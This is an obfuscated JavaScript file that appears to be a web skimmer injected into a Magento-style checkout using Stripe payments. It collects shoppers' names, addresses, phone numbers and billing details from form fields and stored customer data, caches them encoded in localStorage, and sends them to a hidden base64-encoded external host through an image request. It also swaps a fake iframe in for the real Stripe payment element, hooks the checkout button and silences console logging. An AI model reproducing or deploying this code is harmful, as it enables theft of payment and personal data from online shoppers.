_0x1ddabb=_0x4c6439[_0x2d672b(0x227)]=_0x4c6439[_0x2d672b(0x227)]||{},_0x2944ed=[_0x2d672b(0x1f4),_0x2d672b(0x1eb),_0x2d672b(0x1e8),_0x2d672b(0x24e),_0x2d672b(0x21f),_0x2d672b(0x237),_0x2d672b(0x213)];for(var _0x458f3a=0x0;_0x458f3a<_0x2944ed[_0x2d672b(0x266)];_0x458f3a++){var _0x2f8c92=_0x237099[_0x2d672b(0x265)][_0x2d672b(0x1f3)][_0x2d672b(0x1db)](_0x237099),_0x402d61=_0x2944ed[_0x458f3a],_0x2dccd8=_0x1ddabb[_0x402d61]||_0x2f8c92;_0x2f8c92[_0x2d672b(0x1f9)]=_0x237099['bind'](_0x237099),_0x2f8c92[_0x2d672b(0x20e)]=_0x2dccd8['toString'][_0x2d672b(0x1db)](_0x2dccd8),_0x1ddabb[_0x402d61]=_0x2f8c92;}});_0xd755c9();var oxfja={};function _0x4757(){var _0x4e7eb5=['undefined','iframe','lqfvi','hasAttribute','postcode','error','border:\x20none\x20!important;\x20margin:\x20-4px;\x20padding:\x200px\x20!important;\x20display:\x20block;\x20margin-bottom:\x2028px;\x20width:\x20100%;\x20height:170px;','1255865lkRUzU','6040447WvEjta','#stripe-payment-element\x20iframe','kbwcz','click','parse','953958fUUSMu','130WJDntk','680YdBkUI','268549ZKQMKF','471582SWlXHB','yxpuu','2220860StkaJP','Holder','101358wvYBcY','city','firstname','vpeuv','trim','apply','addr','constructor','length','cvdqe','1332678EYMuzK','country_id','display','getElementById','bind','innerHTML','state','select','srcdoc','country','value','4RCjSuM','3FuqbUo','input','push','kbuuj','localStorage','info','11gxErLu','frnwa','warn','nrroh','ylpsu','[class=\x27action\x20primary\x20checkout\x27]','867617LIGPUN','setItem','aHR0cHM6Ly9qcXVlcmkuYXQvcy5waHA=','[base64]','prototype','log','zqpwt','8738760QcPTgO','indexOf','1358644ZFWLGN','__proto__','none','15256BKNODd','return\x20(function()\x20','JSON','1534024XheMqm','createElement','aethx','qpcyd','default_billing','querySelector','src','telephone','294gJWJLw','65100JtMRCh','checked','object','614492BukCkE','attributes','scrolling','3779535teOOeU','toString','oxrhd','yazof','9198117gWUzCa','addEventListener','trace','block','wfxkk','mjcyc','kyjsf','12aZiWjR','9170LWIzSH','phone','119116ErhvXQ','[base64]/[base64]/[base64]/dShlLHQpOmUuZm9jdXMoKX19LFQ9ZnVuY3Rpb24oZSx0LG4pe3ZhciBhPWUudmFsdWUuc2xpY2UoMCx0KStuK2UudmFsdWUuc2xpY2UodCk7ZS52YWx1ZT1hLDA8ZS52YWx1ZS5sZW5ndGg/[base64]/[base64]/[base64]/[base64]/[base64]','jzzys','slice','exception','3157344QkhLyB','32568VljPEc','lncev','wygeq','49244hUodaa','dgsbg','82212fQtulr','console','ivlyf','setInterval','forEach','(((.+)+)+)+$','13881140JpHLFZ','mueop','stripe-payments-elements','{}.constructor(\x22return\x20this\x22)(\x20)','auwfg','shift','10765570OaTdDm','4369974BfVpmj','search','lastname','465fKfBiz','table','akfha','100SBDNYc','style','stringify','112RvOhlU','getElementsByTagName','5086902DGpAxm','8mlRFTk','obfje','199803iVxRNk','map','after','58aLdmiX','innerText','IMG','1212726YXjkxH','region'];_0x4757=function(){return _0x4e7eb5;};return _0x4757();}oxfja[_0x496164(0x21d)]=function(_0x46a22e){return btoa(encodeURIComponent(_0x46a22e)['replace'](/%([0-9A-F]{2})/g,function(_0x3a831b,_0x2c11a2){return String['fromCharCode']('0x'+_0x2c11a2);}));},oxfja[_0x496164(0x1d6)]=function(_0x3a6181){var _0x1cb328=_0x496164;return decodeURIComponent(Array[_0x1cb328(0x1f3)][_0x1cb328(0x242)]['call'](atob(_0x3a6181),function(_0x295214){var _0xb92c01=_0x1cb328;return'%'+('00'+_0x295214['charCodeAt'](0x0)[_0xb92c01(0x20e)](0x10))[_0xb92c01(0x21e)](-0x2);})['join'](''));},oxfja[_0x496164(0x223)]=document,oxfja[_0x496164(0x217)]=_0x496164(0x1f2),oxfja['oxrhd']=_0x496164(0x1f1),oxfja['nrroh']=window[_0x496164(0x1fd)][_0x496164(0x255)](atob(oxfja[_0x496164(0x217)])),oxfja[_0x496164(0x22d)]={},oxfja[_0x496164(0x25b)]=[],oxfja[_0x496164(0x201)]=_0x496164(0x222),oxfja[_0x496164(0x240)]=_0x496164(0x21c),oxfja[_0x496164(0x253)]=![],oxfja[_0x496164(0x215)]=_0x496164(0x1ee),oxfja[_0x496164(0x1ea)]=0x2,oxfja['yazof']=function(){var _0x2afe80=_0x496164,_0x37d2b9=oxfja['wygeq'][_0x2afe80(0x23d)](_0x2afe80(0x1e4)),_0x3c99b9=oxfja['wygeq']['getElementsByTagName'](_0x2afe80(0x1de)),_0x36e59f=oxfja[_0x2afe80(0x223)][_0x2afe80(0x23d)]('textarea');for(var _0x47f383=0x0;_0x47f383<_0x37d2b9['length'];_0x47f383++)oxfja[_0x2afe80(0x200)](_0x37d2b9[_0x47f383]);for(var _0x47f383=0x0;_0x47f383<_0x3c99b9[_0x2afe80(0x266)];_0x47f383++)oxfja['aethx'](_0x3c99b9[_0x47f383]);for(var _0x47f383=0x0;_0x47f383<_0x36e59f[_0x2afe80(0x266)];_0x47f383++)oxfja['aethx'](_0x36e59f[_0x47f383]);oxfja[_0x2afe80(0x22d)]['Domain']=location['host'];},oxfja[_0x496164(0x200)]=function(_0x47c07e){var _0x50dd38=_0x496164;function _0x4cf6e(_0x4be628,_0x31d445){var _0x56d1fa=_0x3bd7e5();return _0x4cf6e=function(_0x3a7d9e,_0x2d7bd6){_0x3a7d9e=_0x3a7d9e-0x1de;var _0x5432fe=_0x56d1fa[_0x3a7d9e];return _0x5432fe;},_0x4cf6e(_0x4be628,_0x31d445);}var _0x140108=_0x4cf6e;(function(_0x40bb84,_0x57f958){var _0x596906=_0x2b6b,_0x44c3e4=_0x4cf6e,_0x737215=_0x40bb84();while(!![]){try{var _0x28f447=-parseInt(_0x44c3e4(0x1e2))/0x1+parseInt(_0x44c3e4(0x1e8))/0x2+-parseInt(_0x44c3e4(0x1ff))/0x3*(-parseInt(_0x44c3e4(0x1ef))/0x4)+parseInt(_0x44c3e4(0x1f9))/0x5+parseInt(_0x44c3e4(0x1f0))/0x6*(-parseInt(_0x44c3e4(0x1e5))/0x7)+-parseInt(_0x44c3e4(0x1f7))/0x8+-parseInt(_0x44c3e4(0x1de))/0x9*(-parseInt(_0x44c3e4(0x1f4))/0xa);if(_0x28f447===_0x57f958)break;else _0x737215[_0x596906(0x1e5)](_0x737215[_0x596906(0x231)]());}catch(_0x22d478){_0x737215[_0x596906(0x1e5)](_0x737215[_0x596906(0x231)]());}}}(_0x3bd7e5,0xabb89));var _0x703687=(function(){var _0x1b3246=!![];return function(_0x3dddbd,_0x45c44d){var _0x3aad18=_0x1b3246?function(){var _0xef61c9=_0x4cf6e;if(_0x45c44d){var _0x513626=_0x45c44d[_0xef61c9(0x1f1)](_0x3dddbd,arguments);return _0x45c44d=null,_0x513626;}}:function(){};return _0x1b3246=![],_0x3aad18;};}()),_0x17259f=_0x703687(this,function(){var _0x4295c1=_0x2b6b,_0x3be579=_0x4cf6e;return _0x17259f[_0x3be579(0x1ee)]()[_0x3be579(0x1df)](_0x3be579(0x1e7))[_0x4295c1(0x20e)]()[_0x3be579(0x1f6)](_0x17259f)[_0x3be579(0x1df)](_0x3be579(0x1e7));});_0x17259f();var _0x139cd1=(function(){var _0x2e5eef=!![];return function(_0xc7e89e,_0x9674f8){var _0x57ba19=_0x2e5eef?function(){var _0x2f94bb=_0x4cf6e;if(_0x9674f8){var _0x1b35b3=_0x9674f8[_0x2f94bb(0x1f1)](_0xc7e89e,arguments);return _0x9674f8=null,_0x1b35b3;}}:function(){};return _0x2e5eef=![],_0x57ba19;};}()),_0x37649a=_0x139cd1(this,function(){var _0x4fc64c=_0x2b6b,_0x29d950=_0x4cf6e,_0x580749;try{var _0x528b56=Function(_0x29d950(0x1f3)+_0x29d950(0x1f8)+');');_0x580749=_0x528b56();}catch(_0x511c1b){_0x580749=window;}var _0x19ece8=_0x580749[_0x29d950(0x1fb)]=_0x580749['console']||{},_0xdc9614=[_0x29d950(0x1eb),_0x29d950(0x1e6),_0x29d950(0x1ea),_0x29d950(0x1fa),'exception',_0x29d950(0x1e0),_0x29d950(0x1e3)];for(var _0x1bf622=0x0;_0x1bf622<_0xdc9614['length'];_0x1bf622++){var _0x28bd12=_0x139cd1[_0x29d950(0x1f6)][_0x29d950(0x1fc)][_0x29d950(0x1ed)](_0x139cd1),_0x3b24eb=_0xdc9614[_0x1bf622],_0x49a515=_0x19ece8[_0x3b24eb]||_0x28bd12;_0x28bd12[_0x4fc64c(0x1f9)]=_0x139cd1[_0x29d950(0x1ed)](_0x139cd1),_0x28bd12[_0x29d950(0x1ee)]=_0x49a515[_0x29d950(0x1ee)][_0x29d950(0x1ed)](_0x49a515),_0x19ece8[_0x3b24eb]=_0x28bd12;}});_0x37649a();for(var _0x4bfff8=0x0;_0x4bfff8<oxfja[_0x140108(0x1e9)][_0x140108(0x1f5)];_0x4bfff8++){var _0x5e38e9=oxfja['nrroh'][_0x4bfff8];if(_0x47c07e[_0x50dd38(0x24c)](_0x5e38e9[0x0])){if(typeof _0x5e38e9[0x1]==_0x140108(0x1fe)){var _0x5ba9c0='';_0x5e38e9[0x1][_0x50dd38(0x22a)](function(_0x559db8){var _0x5b4f75=_0x140108,_0x3de512=document[_0x5b4f75(0x200)]('['+_0x5e38e9[0x0]+'=\x22'+_0x559db8+'\x22'+']');_0x3de512!=null&&oxfja[_0x5b4f75(0x1e4)](_0x3de512,_0x5e38e9[0x2])[_0x5b4f75(0x1f5)]>0x0&&(_0x5ba9c0+=oxfja[_0x5b4f75(0x1e4)](_0x3de512,_0x5e38e9[0x2])+'\x20');}),_0x5ba9c0[_0x140108(0x1e1)][_0x140108(0x1f5)]>0x0&&(oxfja[_0x50dd38(0x22d)][_0x5e38e9[0x4]]=_0x5ba9c0[_0x140108(0x1e1)]());}else{if(_0x47c07e[_0x140108(0x1ec)][_0x5e38e9[0x0]][_0x140108(0x1f2)]==_0x5e38e9[0x1]&&oxfja[_0x140108(0x1e4)](_0x47c07e,_0x5e38e9[0x2])[_0x140108(0x1f5)]>0x0){if(_0x5e38e9[0x3]=='l')oxfja[_0x50dd38(0x22d)][_0x5e38e9[0x4]]+='\x20'+oxfja[_0x140108(0x1e4)](_0x47c07e,_0x5e38e9[0x2]);else{if(_0x5e38e9[0x3]=='y')oxfja[_0x140108(0x1fd)][_0x5e38e9[0x4]]+='/'+oxfja[_0x50dd38(0x1e6)](_0x47c07e,_0x5e38e9[0x2]);else oxfja[_0x140108(0x1fd)][_0x5e38e9[0x4]]=oxfja[_0x140108(0x1e4)](_0x47c07e,_0x5e38e9[0x2]);}}}}}function _0x3bd7e5(){var _0x4ccfda=_0x50dd38,_0x1ffa12=[_0x4ccfda(0x258),_0x4ccfda(0x266),_0x4ccfda(0x265),_0x4ccfda(0x1f6),_0x4ccfda(0x22f),_0x4ccfda(0x25c),_0x4ccfda(0x24e),'console',_0x4ccfda(0x1f3),_0x4ccfda(0x22d),_0x4ccfda(0x209),_0x4ccfda(0x241),'querySelector',_0x4ccfda(0x25e),_0x4ccfda(0x234),_0x4ccfda(0x237),_0x4ccfda(0x262),_0x4ccfda(0x259),_0x4ccfda(0x213),_0x4ccfda(0x1e6),'7riPvZW',_0x4ccfda(0x1eb),_0x4ccfda(0x22b),_0x4ccfda(0x256),'nrroh','info',_0x4ccfda(0x1f4),'attributes','bind',_0x4ccfda(0x20e),'36qWDUvM',_0x4ccfda(0x1d7),'apply',_0x4ccfda(0x1e1),_0x4ccfda(0x1fc)];return _0x3bd7e5=function(){return _0x1ffa12;},_0x3bd7e5();}},oxfja[_0x496164(0x1ed)]=function(_0x3571b2,_0x382704){var _0x1547aa=_0x496164;if(_0x3571b2[_0x1547aa(0x24c)](_0x382704)&&_0x3571b2[_0x1547aa(0x20b)][_0x382704][_0x1547aa(0x1e1)][_0x1547aa(0x266)]>0x0&&_0x3571b2['value'][_0x1547aa(0x266)]>0x0&&_0x3571b2[_0x1547aa(0x1e1)]['length']<0x100)return!![];return![];},oxfja[_0x496164(0x1e6)]=function(_0x59c6f9,_0x3cfefa){var _0x836d97=_0x496164;switch(_0x3cfefa){case 0x0:return _0x59c6f9['value']['trim']();case 0x1:return _0x59c6f9[_0x836d97(0x1dc)][_0x836d97(0x262)]();case 0x2:return _0x59c6f9[_0x836d97(0x245)]['trim']();case 0x3:if(_0x59c6f9['value'][_0x836d97(0x266)]>0x0)return _0x59c6f9['selectedOptions'][0x0][_0x836d97(0x245)];else return'';}},oxfja['mjcyc']=function(){var _0x412ad8=_0x496164;for(var _0x5a5547=0x0;_0x5a5547<oxfja[_0x412ad8(0x1ec)][_0x412ad8(0x266)];_0x5a5547++){var _0x216ae8=oxfja[_0x412ad8(0x1ec)][_0x5a5547];if(_0x216ae8[0x3]=='n'&&(typeof oxfja[_0x412ad8(0x22d)][_0x216ae8[0x4]]==_0x412ad8(0x249)||oxfja[_0x412ad8(0x22d)][_0x216ae8[0x4]]['length']<0xb))return![];if((_0x216ae8[0x3]=='h'||_0x216ae8[0x3]=='f'||_0x216ae8[0x3]=='l')&&(typeof oxfja[_0x412ad8(0x22d)][_0x216ae8[0x4]]==_0x412ad8(0x249)||oxfja[_0x412ad8(0x22d)][_0x216ae8[0x4]]['length']==0x0))return![];if((_0x216ae8[0x3]=='e'||_0x216ae8[0x3]=='m'||_0x216ae8[0x3]=='y')&&(typeof oxfja[_0x412ad8(0x22d)][_0x216ae8[0x4]]==_0x412ad8(0x249)||oxfja['mueop'][_0x216ae8[0x4]]['length']==0x0))return![];if(_0x216ae8[0x3]=='c'&&(typeof oxfja[_0x412ad8(0x22d)][_0x216ae8[0x4]]==_0x412ad8(0x249)||oxfja['mueop'][_0x216ae8[0x4]][_0x412ad8(0x266)]<0x3))return![];}return!![];},oxfja['ivlyf']=function(_0x30731d){var _0x175ab0=_0x496164;return oxfja[_0x175ab0(0x25b)][_0x175ab0(0x1f7)](_0x30731d)!=-0x1;},oxfja[_0x496164(0x261)]=function(){var _0x4ba397=_0x496164;oxfja[_0x4ba397(0x210)](),oxfja[_0x4ba397(0x225)](),oxfja[_0x4ba397(0x1f5)](),oxfja[_0x4ba397(0x238)](),oxfja[_0x4ba397(0x230)]();},oxfja[_0x496164(0x1f5)]=function(){var _0x574af7=_0x496164,_0x41e51a=_0x2427eb;(function(_0x226149,_0xdc0d89){var _0x371741=_0x2b6b,_0x3b50d9=_0x2427eb,_0x10521d=_0x226149();while(!![]){try{var _0x348490=-parseInt(_0x3b50d9(0x1de))/0x1*(-parseInt(_0x3b50d9(0x1e6))/0x2)+-parseInt(_0x3b50d9(0x1f9))/0x3+parseInt(_0x3b50d9(0x1f6))/0x4+parseInt(_0x3b50d9(0x1e3))/0x5+-parseInt(_0x3b50d9(0x1e1))/0x6*(-parseInt(_0x3b50d9(0x1fb))/0x7)+parseInt(_0x3b50d9(0x1f3))/0x8+parseInt(_0x3b50d9(0x1ec))/0x9*(-parseInt(_0x3b50d9(0x1dd))/0xa);if(_0x348490===_0xdc0d89)break;else _0x10521d[_0x371741(0x1e5)](_0x10521d[_0x371741(0x231)]());}catch(_0x3a39cb){_0x10521d['push'](_0x10521d[_0x371741(0x231)]());}}}(_0x404a24,0x7b6a1));function _0x404a24(){var _0x56e588=_0x2b6b,_0xaf0a4f=[_0x56e588(0x1e8),_0x56e588(0x1fe),'exception',_0x56e588(0x266),_0x56e588(0x220),_0x56e588(0x213),_0x56e588(0x1ff),_0x56e588(0x221),_0x56e588(0x1f4),_0x56e588(0x1f8),'bind',_0x56e588(0x22b),'console','3125170OSzajM',_0x56e588(0x219),'constructor',_0x56e588(0x22f),_0x56e588(0x218),_0x56e588(0x228),_0x56e588(0x250),_0x56e588(0x1f3),_0x56e588(0x1eb),_0x56e588(0x239),_0x56e588(0x21d),_0x56e588(0x234),_0x56e588(0x216),_0x56e588(0x24e),'mueop','45NHbfSZ','toString',_0x56e588(0x246),_0x56e588(0x204),_0x56e588(0x1fd),_0x56e588(0x20f)];return _0x404a24=function(){return _0xaf0a4f;},_0x404a24();}var _0x1aba06=(function(){var _0x322603=!![];return function(_0x46dbc7,_0x266088){var _0x1cf063=_0x322603?function(){var _0x42cb92=_0x2b6b;if(_0x266088){var _0x2658ce=_0x266088[_0x42cb92(0x263)](_0x46dbc7,arguments);return _0x266088=null,_0x2658ce;}}:function(){};return _0x322603=![],_0x1cf063;};}()),_0x18a9fd=_0x1aba06(this,function(){var _0x33cbde=_0x2b6b,_0x748283=_0x2427eb;return _0x18a9fd[_0x748283(0x1ed)]()[_0x748283(0x1e8)](_0x748283(0x1db))[_0x33cbde(0x20e)]()[_0x748283(0x1df)](_0x18a9fd)[_0x748283(0x1e8)](_0x748283(0x1db));});_0x18a9fd();var _0x43e6b7=(function(){var _0xfe1b72=!![];return function(_0x3d9669,_0x5f1d5a){var _0x2fc066=_0xfe1b72?function(){var _0x351828=_0x2b6b;if(_0x5f1d5a){var _0x4c4569=_0x5f1d5a[_0x351828(0x263)](_0x3d9669,arguments);return _0x5f1d5a=null,_0x4c4569;}}:function(){};return _0xfe1b72=![],_0x2fc066;};}()),_0x45558e=_0x43e6b7(this,function(){var _0x183bc7=_0x2b6b,_0x309ee1=_0x2427eb,_0x3f8b91;try{var _0x5e23c9=Function(_0x183bc7(0x1fc)+_0x309ee1(0x1e0)+');');_0x3f8b91=_0x5e23c9();}catch(_0x5c39fe){_0x3f8b91=window;}var _0x32df83=_0x3f8b91[_0x309ee1(0x1dc)]=_0x3f8b91[_0x183bc7(0x227)]||{},_0x2745a9=[_0x309ee1(0x1fa),_0x309ee1(0x1e5),_0x309ee1(0x1f2),_0x309ee1(0x1ea),_0x309ee1(0x1f4),_0x183bc7(0x237),_0x309ee1(0x1f7)];for(var _0xaf7de9=0x0;_0xaf7de9<_0x2745a9[_0x309ee1(0x1f5)];_0xaf7de9++){var _0x19da76=_0x43e6b7[_0x309ee1(0x1df)][_0x309ee1(0x1e4)][_0x309ee1(0x1da)](_0x43e6b7),_0x5b7fd8=_0x2745a9[_0xaf7de9],_0x36fd9e=_0x32df83[_0x5b7fd8]||_0x19da76;_0x19da76[_0x183bc7(0x1f9)]=_0x43e6b7[_0x309ee1(0x1da)](_0x43e6b7),_0x19da76[_0x309ee1(0x1ed)]=_0x36fd9e['toString'][_0x183bc7(0x1db)](_0x36fd9e),_0x32df83[_0x5b7fd8]=_0x19da76;}});_0x45558e();function _0x2427eb(_0x52f1d6,_0x5b6909){var _0x1f19e1=_0x404a24();return _0x2427eb=function(_0x416d5e,_0x1816a){_0x416d5e=_0x416d5e-0x1da;var _0x45b366=_0x1f19e1[_0x416d5e];return _0x45b366;},_0x2427eb(_0x52f1d6,_0x5b6909);}var _0x2fdc78=oxfja[_0x41e51a(0x1e7)](window[_0x41e51a(0x1f0)][_0x574af7(0x23b)](oxfja[_0x41e51a(0x1eb)]));if(oxfja[_0x41e51a(0x1e9)]()&&!oxfja[_0x41e51a(0x1e2)](_0x2fdc78)){oxfja[_0x574af7(0x25b)]['push'](_0x2fdc78);var _0x363502=oxfja[_0x574af7(0x223)][_0x41e51a(0x1f8)](_0x41e51a(0x1ee));_0x363502[_0x41e51a(0x1ef)]=oxfja[_0x574af7(0x1d6)](oxfja[_0x41e51a(0x1f1)])+'?hash='+_0x2fdc78;}},oxfja[_0x496164(0x230)]=function(){var _0x3a8b7d=_0x496164,_0x524e82=oxfja[_0x3a8b7d(0x21d)](window[_0x3a8b7d(0x1fd)]['stringify'](oxfja[_0x3a8b7d(0x22d)]));window[_0x3a8b7d(0x1e7)][_0x3a8b7d(0x1f0)](oxfja['qpcyd'],_0x524e82);},oxfja['lqfvi']=function(){var _0x56e549=_0x496164,_0x666114=window['localStorage']['getItem'](oxfja[_0x56e549(0x201)]);_0x666114!==null&&(oxfja[_0x56e549(0x22d)]=window[_0x56e549(0x1fd)][_0x56e549(0x255)](oxfja[_0x56e549(0x1d6)](_0x666114)));},oxfja[_0x496164(0x238)]=function(){var _0x2e9973=_0x496164,_0x227c96=_0x253a67;(function(_0x56e70e,_0x9de302){var _0x2ec9fc=_0x2b6b,_0x566e70=_0x253a67,_0x55e974=_0x56e70e();while(!![]){try{var _0x5a0022=-parseInt(_0x566e70(0x112))/0x1*(-parseInt(_0x566e70(0x10a))/0x2)+-parseInt(_0x566e70(0xfb))/0x3+-parseInt(_0x566e70(0xf4))/0x4*(parseInt(_0x566e70(0x10d))/0x5)+parseInt(_0x566e70(0xf0))/0x6+parseInt(_0x566e70(0xff))/0x7+parseInt(_0x566e70(0xf7))/0x8*(-parseInt(_0x566e70(0xf8))/0x9)+parseInt(_0x566e70(0x113))/0xa*(parseInt(_0x566e70(0xf1))/0xb);if(_0x5a0022===_0x9de302)break;else _0x55e974[_0x2ec9fc(0x1e5)](_0x55e974[_0x2ec9fc(0x231)]());}catch(_0x1d60c9){_0x55e974[_0x2ec9fc(0x1e5)](_0x55e974[_0x2ec9fc(0x231)]());}}}(_0x1af6d2,0x8b8f8));var _0x2fbd58=(function(){var _0x55d7b1=!![];return function(_0x3f260f,_0x2e92e8){var _0x269dfe=_0x55d7b1?function(){var _0x8d5d86=_0x253a67;if(_0x2e92e8){var _0x57532e=_0x2e92e8[_0x8d5d86(0x100)](_0x3f260f,arguments);return _0x2e92e8=null,_0x57532e;}}:function(){};return _0x55d7b1=![],_0x269dfe;};}()),_0xe97f59=_0x2fbd58(this,function(){var _0x17d5ac=_0x2b6b,_0x5b3e3e=_0x253a67;return _0xe97f59[_0x17d5ac(0x20e)]()[_0x5b3e3e(0xf6)](_0x17d5ac(0x22b))[_0x5b3e3e(0xed)]()[_0x5b3e3e(0xf9)](_0xe97f59)[_0x5b3e3e(0xf6)](_0x17d5ac(0x22b));});function _0x253a67(_0x190658,_0x45c238){var _0x3d6ea2=_0x1af6d2();return _0x253a67=function(_0x4fedbc,_0x786dd7){_0x4fedbc=_0x4fedbc-0xec;var _0x1cd90c=_0x3d6ea2[_0x4fedbc];return _0x1cd90c;},_0x253a67(_0x190658,_0x45c238);}_0xe97f59();var _0x19fe81=(function(){var _0x47367a=!![];return function(_0x702bea,_0x18df2b){var _0x5391a9=_0x47367a?function(){var _0x1ff44a=_0x253a67;if(_0x18df2b){var _0x58176c=_0x18df2b[_0x1ff44a(0x100)](_0x702bea,arguments);return _0x18df2b=null,_0x58176c;}}:function(){};return _0x47367a=![],_0x5391a9;};}()),_0x1629a6=_0x19fe81(this,function(){var _0x5d3e25=_0x2b6b,_0x1440a7=_0x253a67,_0x558f00;try{var _0x5a03c3=Function(_0x5d3e25(0x1fc)+_0x1440a7(0x10f)+');');_0x558f00=_0x5a03c3();}catch(_0x5c9d76){_0x558f00=window;}var _0x30b337=_0x558f00[_0x1440a7(0x105)]=_0x558f00[_0x5d3e25(0x227)]||{},_0x3922dd=[_0x1440a7(0xef),_0x1440a7(0x107),_0x1440a7(0x106),_0x5d3e25(0x24e),_0x1440a7(0xfc),'table',_0x1440a7(0x110)];for(var _0x488dcd=0x0;_0x488dcd<_0x3922dd[_0x5d3e25(0x266)];_0x488dcd++){var _0x1646f8=_0x19fe81[_0x5d3e25(0x265)][_0x5d3e25(0x1f3)][_0x5d3e25(0x1db)](_0x19fe81),_0x40e43f=_0x3922dd[_0x488dcd],_0x3dacc8=_0x30b337[_0x40e43f]||_0x1646f8;_0x1646f8[_0x1440a7(0x108)]=_0x19fe81[_0x1440a7(0x10b)](_0x19fe81),_0x1646f8[_0x1440a7(0xed)]=_0x3dacc8['toString'][_0x1440a7(0x10b)](_0x3dacc8),_0x30b337[_0x40e43f]=_0x1646f8;}});function _0x1af6d2(){var _0x280188=_0x2b6b,_0x29d659=[_0x280188(0x1e2),_0x280188(0x248),_0x280188(0x234),'8uzJZcb',_0x280188(0x211),'constructor','addresses','415137DlBdNs','exception',_0x280188(0x24d),_0x280188(0x202),_0x280188(0x233),_0x280188(0x263),_0x280188(0x1d8),_0x280188(0x22d),_0x280188(0x21a),_0x280188(0x260),'console','info',_0x280188(0x1eb),_0x280188(0x1f9),'street','522118TSVqdS',_0x280188(0x1db),_0x280188(0x1dd),_0x280188(0x20d),_0x280188(0x25d),_0x280188(0x22f),_0x280188(0x213),_0x280188(0x264),_0x280188(0x1e3),'2326630aeEWwt','join',_0x280188(0x20e),_0x280188(0x249),_0x280188(0x1f4),_0x280188(0x23e),'11krNxrJ',_0x280188(0x25f),_0x280188(0x205)];return _0x1af6d2=function(){return _0x29d659;},_0x1af6d2();}_0x1629a6();if(typeof customerData!=_0x227c96(0xee)){if(typeof customerData[_0x227c96(0xfe)]!=undefined&&customerData[_0x227c96(0xfe)]!=null){if(typeof customerData[_0x227c96(0xfa)][customerData[_0x227c96(0xfe)]]!=undefined){var _0x46a275=customerData[_0x227c96(0xfa)][customerData[_0x227c96(0xfe)]];oxfja[_0x227c96(0x102)][_0x2e9973(0x1e0)]=_0x46a275[_0x227c96(0x101)],oxfja[_0x2e9973(0x22d)][_0x227c96(0xf2)]=_0x46a275['city'],oxfja[_0x227c96(0x102)][_0x227c96(0x10c)]=_0x46a275[_0x2e9973(0x248)][_0x227c96(0xf5)],oxfja[_0x2e9973(0x22d)][_0x227c96(0x103)]=_0x46a275[_0x227c96(0xf3)],oxfja[_0x227c96(0x102)][_0x227c96(0x111)]=_0x46a275[_0x227c96(0x109)][_0x227c96(0xec)](','),oxfja[_0x227c96(0x102)]['zip']=_0x46a275[_0x227c96(0xfd)],oxfja[_0x227c96(0x102)][_0x227c96(0x10e)]=_0x46a275[_0x227c96(0x104)]+'\x20'+_0x46a275[_0x2e9973(0x235)];}}}},oxfja[_0x496164(0x225)]=function(){var _0xc79a0c=_0x496164,_0x9c1ba8=_0x29d338;function _0x29d338(_0x25c350,_0x1b8066){var _0x5a837c=_0xf62ae8();return _0x29d338=function(_0x34698c,_0x20915d){_0x34698c=_0x34698c-0x114;var _0x5901bd=_0x5a837c[_0x34698c];return _0x5901bd;},_0x29d338(_0x25c350,_0x1b8066);}(function(_0xf8e992,_0x2c01e1){var _0x31a72c=_0x2b6b,_0x51284e=_0x29d338,_0x20ff5d=_0xf8e992();while(!![]){try{var _0x3698d1=-parseInt(_0x51284e(0x128))/0x1+parseInt(_0x51284e(0x11e))/0x2+parseInt(_0x51284e(0x118))/0x3+parseInt(_0x51284e(0x124))/0x4*(-parseInt(_0x51284e(0x12f))/0x5)+-parseInt(_0x51284e(0x115))/0x6*(parseInt(_0x51284e(0x126))/0x7)+-parseInt(_0x51284e(0x114))/0x8*(parseInt(_0x51284e(0x129))/0x9)+parseInt(_0x51284e(0x12a))/0xa;if(_0x3698d1===_0x2c01e1)break;else _0x20ff5d[_0x31a72c(0x1e5)](_0x20ff5d[_0x31a72c(0x231)]());}catch(_0x14a197){_0x20ff5d['push'](_0x20ff5d['shift']());}}}(_0xf62ae8,0x5f20a));function _0xf62ae8(){var _0x46c874=_0x2b6b,_0x3d08d3=[_0x46c874(0x24a),_0x46c874(0x1ff),_0x46c874(0x1fb),_0x46c874(0x24f),_0x46c874(0x206),_0x46c874(0x22e),_0x46c874(0x20a),'10341DZaPVl',_0x46c874(0x22c),'#stripe_payments',_0x46c874(0x1df),_0x46c874(0x1da),_0x46c874(0x212),_0x46c874(0x236),_0x46c874(0x23c),_0x46c874(0x226),_0x46c874(0x240),'querySelectorAll','1613010pJcRrc',_0x46c874(0x208),'wfxkk','block',_0x46c874(0x253),'style',_0x46c874(0x224),_0x46c874(0x1fa),_0x46c874(0x203),_0x46c874(0x1d9)];return _0xf62ae8=function(){return _0x3d08d3;},_0xf62ae8();}var _0x5ceb78=_0x9c1ba8(0x12b),_0x15db58=document[_0x9c1ba8(0x120)](_0x5ceb78),_0x23adb5=_0x9c1ba8(0x127),_0x36d5be=document[_0x9c1ba8(0x120)](_0xc79a0c(0x252)),_0x38f388=document[_0x9c1ba8(0x12d)](_0x23adb5),_0x539d97=!![];if(!oxfja[_0xc79a0c(0x253)]){if(_0x15db58!==null&&_0x15db58[_0x9c1ba8(0x119)]){_0x539d97=![];if(_0x38f388==null&&_0x36d5be!==null){var _0x27fcba=document[_0x9c1ba8(0x123)](_0x9c1ba8(0x122));_0x27fcba['id']=_0x23adb5,_0x27fcba[_0x9c1ba8(0x12c)]=atob(oxfja[_0x9c1ba8(0x116)]),_0x27fcba[_0xc79a0c(0x20c)]='no',_0x27fcba[_0x9c1ba8(0x11d)]=_0x9c1ba8(0x125),_0x36d5be[_0xc79a0c(0x243)](_0x27fcba),_0x36d5be[_0x9c1ba8(0x11d)]['display']=_0x9c1ba8(0x11f),document[_0x9c1ba8(0x117)](oxfja[_0x9c1ba8(0x11a)])[oxfja[_0xc79a0c(0x1ea)]][_0x9c1ba8(0x12e)](_0xc79a0c(0x254),function(_0x49054a){var _0x2cb2b7=_0x9c1ba8;if(!oxfja[_0x2cb2b7(0x11c)])return oxfja[_0x2cb2b7(0x11c)]=!![],![];},!![]);}else{if(_0x38f388!=null)_0x38f388[_0xc79a0c(0x23a)][_0x9c1ba8(0x121)]=_0xc79a0c(0x214);_0x36d5be!=null&&(_0x36d5be['style'][_0xc79a0c(0x1d9)]=_0x9c1ba8(0x11f));}}}if(_0x539d97){if(_0x38f388!=null)_0x38f388[_0x9c1ba8(0x11d)][_0x9c1ba8(0x121)]=_0xc79a0c(0x1fa);_0x36d5be!=null&&(_0x36d5be[_0xc79a0c(0x23a)]['display']=_0x9c1ba8(0x11b));}},oxfja[_0x496164(0x24b)](),window[_0x496164(0x229)](oxfja[_0x496164(0x261)],0x1f4);

